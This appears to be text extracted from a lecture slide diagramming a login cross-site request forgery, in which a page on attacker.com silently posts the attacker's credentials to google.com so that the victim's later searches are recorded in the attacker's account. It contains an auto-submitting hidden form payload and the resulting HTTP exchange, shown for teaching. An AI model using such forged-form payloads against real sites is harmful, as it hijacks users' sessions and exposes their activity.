 Victim Browser
www.attacker.com
GET /blog HTTP/1.1
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas